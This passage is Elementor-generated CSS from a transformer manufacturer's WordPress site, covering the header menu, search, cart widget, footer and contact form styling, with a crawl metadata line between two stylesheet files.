--e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ec25634 );fill:var( --e-global-color-ec25634 );padding-left:0px;padding-right:0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333333;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2, 1, 1, 0);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0, 0, 0, 0.15);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center;}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-ec25634 );--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(41em / 100);}.elementor-18 .elementor-element.elementor-element-587cf78e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-ec25634 );--toggle-button-background-color:var( --e-global-color-07414c8 );--toggle-button-border-color:var( --e-global-color-07414c8 );--toggle-button-hover-background-color:var( --e-global-color-07414c8 );--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var( --e-global-color-ec25634 );--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-secondary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-785b64d );--subtotal-divider-color:var( --e-global-color-785b64d );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-left:8px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em;}body.rtl .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.2em;top:-1.2em;left:auto;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:16px 30px 16px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-22.css?ver=1734653971
body_size: 2332
content:
.elementor-22 .elementor-element.elementor-element-1254e89e:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-background-overlay{background-color:#000000;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/worker-holding-metal-plate-against-manufacturing-m-P27A7ME-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.8;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22 .elementor-element.elementor-element-1254e89e{overflow:hidden;transition:all 400ms;padding:96px 0px 0px 0px;z-index:0;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-1a43c6ee{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ebb558b{width:var( --container-widget-width, 897px );max-width:897px;--container-widget-width:897px;--container-widget-flex-grow:0;top:-84px;z-index:0;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-4ebb558b{left:-528px;}body.rtl .elementor-22 .elementor-element.elementor-element-4ebb558b{right:-528px;}.elementor-22 .elementor-element.elementor-element-4ebb558b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3fc79c30{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:left;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-2b5a8750{width:auto;max-width:auto;}.elementor-22 .elementor-element.elementor-element-2b5a8750 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{color:var( --e-global-color-ec25634 );font-family:var( --e-global-typography-86332c7-font-family ), Sans-serif;font-size:var( --e-global-typography-86332c7-font-size );font-weight:var( --e-global-typography-86332c7-font-weight );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-799b0268{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:left;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px/2);margin-left:calc(11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px/2);margin-left:calc(-11px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px/2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-15d71e43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:left;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-406bc3a4{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:left;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-3fc2d859{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:left;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-heading-title{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon i{color:#919191;transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon svg{fill:#919191;transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-text{color:var( --e-global-color-785b64d );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 20px 0px 20px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ca2c11{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:29px;padding-block-end:29px;}.elementor-22 .elementor-element.elementor-element-4280eb12{transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-765182e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-765182e{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:left;}.elementor-22 .elementor-element.elementor-element-15513c2c img{width:104px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-22 .elementor-element.elementor-element-66101e84 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:left;color:var( --e-global-color-8fa36e4 );font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348{width:var( --container-widget-width, 570px );max-width:570px;--container-widget-width:570px;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-type-html{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-ec25634 );border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );padding:13px 12px 12px 12px;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover{color:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-ec25634 );}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22 .elementor-element.elementor-element-45abdbe5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-42f1c8f8 > .elementor-element-populated{padding:20px 10px 0px 10px;}.elementor-22 .elementor-element.elementor-element-42f1c8f8{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-384c027b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22 .elementor-element.elementor-element-69ef6c27{padding:0px 0px 10px 0px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-33cf6a70{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{color:var( --e-global-color-8fa36e4 );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-67ac19d1{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items 